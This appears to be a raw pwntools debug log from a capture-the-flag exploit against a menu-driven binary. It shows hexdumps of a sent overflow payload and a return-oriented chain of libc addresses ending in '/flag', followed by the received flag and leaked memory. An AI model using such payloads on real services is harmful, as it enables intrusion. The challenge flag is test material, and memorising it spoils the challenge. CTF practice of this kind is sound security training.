 [DEBUG] Sent 0x49 bytes:
00000000 00 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000030 00 00 00 00 00 00 00 00 68 8c 1b 4c fe 7f 00 00 |····|····|h··L|····|
00000040 68 90 1b 4c fe 7f 00 00 0a |h··L|····|·|
00000049
[*] Paused (press any to continue)
[DEBUG] Sent 0xc9 bytes:
00000000 72 c2 cc d9 a2 7f 00 00 00 00 00 00 00 00 00 00 |r···|····|····|····|
00000010 77 e1 ce d9 a2 7f 00 00 02 00 00 00 00 00 00 00 |w···|····|····|····|
00000020 39 e8 c5 d9 a2 7f 00 00 20 8d 1b 4c fe 7f 00 00 |9···|····| ··L|····|
00000030 65 eb c5 d9 a2 7f 00 00 00 00 00 00 00 00 00 00 |e···|····|····|····|
00000040 59 39 cb d9 a2 7f 00 00 72 c2 cc d9 a2 7f 00 00 |Y9··|····|r···|····|
00000050 00 01 00 00 00 00 00 00 39 e8 c5 d9 a2 7f 00 00 |····|····|9···|····|
00000060 04 00 00 00 00 00 00 00 65 eb c5 d9 a2 7f 00 00 |····|····|e···|····|
00000070 20 8d 1b 4c fe 7f 00 00 8b 30 d2 d9 a2 7f 00 00 | ··L|····|·0··|····|
00000080 72 c2 cc d9 a2 7f 00 00 00 01 00 00 00 00 00 00 |r···|····|····|····|
00000090 39 e8 c5 d9 a2 7f 00 00 01 00 00 00 00 00 00 00 |9···|····|····|····|
000000a0 65 eb c5 d9 a2 7f 00 00 20 8d 1b 4c fe 7f 00 00 |e···|····| ··L|····|
000000b0 0a 3a d2 d9 a2 7f 00 00 2f 66 6c 61 67 00 00 00 |·:··|····|/fla|g···|
000000c0 00 00 00 00 00 00 00 00 0a |····|····|·|
000000c9
[*] Switching to interactive mode
[DEBUG] Received 0x29 bytes:
b'1. name\n'
b'2. dev\n'
b'3. draw\n'
b'4 .show\n'
b'5. exit\n'
b'> '
1. name
2. dev
3. draw
4 .show
5. exit
> [DEBUG] Received 0x100 bytes:
00000000 66 6c 61 67 7b 34 37 62 65 61 66 64 33 2d 65 36 |flag|{47b|eafd|3-e6|
00000010 33 37 2d 34 34 35 32 2d 39 63 62 39 2d 30 63 63 |37-4|452-|9cb9|-0cc|
00000020 62 39 33 38 35 62 35 62 61 7d df d9 a2 7f 00 00 |b938|5b5b|a}··|····|
00000030 ff ff ff ff 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000040 00 00 00 00 00 00 00 00 a0 65 e5 d9 a2 7f 00 00 |····|····|·e··|····|
00000050 00 00 00 00 fe 7f 00 00 20 71 c8 d9 a2 7f 00 00 |····|····| q··|····|
00000060 64 00 00 00 00 00 00 00 d0 92 1b 4c fe 7f 00 00 |d···|····|···L|····|
00000070 00 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 |····|····|····|····|
00000080 ff ff ff ff 30 00 00 00 80 94 1b 4c fe 7f 00 00 |····|0···|···L|····|
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
000000a0 00 00 00 00 00 00 00 00 0a 00 00 00 00 00 00 00 |····|····|····|····|
000000b0 d5 5e c8 d9 a2 7f 00 00 c0 5a e5 d9 a2 7f 00 00 |·^··|····|·Z··|····|
000000c0 00 00 00 00 fe 7f 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
000000d0 00 8e 1b 4c fe 7f 00 00 00 04 00 00 00 00 00 00 |···L|····|····|····|
000000e0 00 00 00 00 00 32 37 38 01 00 00 00 00 00 00 00 |····|·278|····|····|
000000f0 f8 80 e6 d9 a2 7f 00 00 21 81 e6 d9 a2 7f 00 00 |····|····|!···|····|
00000100
flag{47beafd3-e637-4452-9cb9-0ccb9385b5ba}\xdf\xd9\xa2\x7f\x00\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa0e\xe5٢\x7f\x00\x00
0\x00\x03\x00\x00\x00\xff\xff\xff\xff0\x00\x00\x94\x1bL\xfe\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00^\xc8\xd9\xa2\x7f\x00\xc0Z\xe5٢\x7f\x00\x00\x00\xfe\x7f\x00\x00\x00\x00\x00\x00\x1bL\xfe\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00
1 0:zsh- 1:python3*